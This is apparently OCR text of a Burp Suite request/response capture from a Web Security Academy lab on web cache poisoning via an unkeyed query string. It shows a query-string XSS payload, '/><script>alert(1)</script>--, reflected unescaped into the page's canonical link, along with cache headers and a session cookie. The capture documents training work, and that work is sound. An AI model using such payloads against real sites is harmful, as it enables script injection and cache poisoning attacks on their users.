 Request
Pretty Raw Hex
\n
1 GET /?payload='/><script>alert(1)</script>-- HTTP/2
2 Host: 0aac0051044dd415870cd90b00da0016.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Origin: kek
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=RLl65Lltob5p0osW60YWDGCFHXyBHu0O; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8325
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='//0aac0051044dd415870cd90b00da0016.web-security-academy.net/?payload='/>
<script>
alert(1)
</script>
--'/>
16 <title>
Web cache poisoning via an unkeyed query string
</title>
17 </head>
18 <body>
19 <script src="/resources/labheader/js/labHeader.js">
</script>